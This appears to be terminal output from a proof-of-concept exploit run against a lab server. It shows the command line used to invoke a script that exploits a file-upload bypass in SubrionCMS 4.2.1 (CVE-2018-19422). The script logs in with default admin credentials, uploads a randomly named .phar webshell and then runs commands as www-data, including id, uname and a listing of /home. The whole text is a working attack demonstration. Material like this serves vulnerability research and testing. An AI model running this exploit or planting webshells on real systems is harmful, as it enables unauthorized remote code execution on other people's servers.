 TERMINAL
fellipe@fellipe:~$ python3 SubrionRCE.py -u http://192.168.1.20/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.1.20/panel/
[+] Success!
[+] Got CSRF token: YP9gyq0BezowmGW1poGjaJETJaNtjkMxc99evTYE
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: ggbmbcnntlnnlhr
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.1.20/panel/uploads/ggbmbcnntlnnlhr.phar
$ id ; uname -a
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux pentest 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x86_64 GNU/Linux
$ ls -la /home
total 16
drwxr-xr-x  4 root    root    4096 Feb  6 11:42 .
drwxr-xr-x 19 root    root    4096 Jun 13 15:18 ..
drwxr-xr-x 39 fellipe fellipe 4096 Jun 11 02:50 fellipe
drwxr-xr-x  2 user1   user1   4096 Feb  6 11:42 user1
$